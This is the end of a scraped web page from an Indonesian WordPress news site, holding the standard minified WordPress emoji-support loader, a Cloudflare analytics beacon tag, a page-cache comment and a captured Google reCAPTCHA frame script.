const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 23:56:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NvYqIW9mwii8gSmSyvdMHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769014605174');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>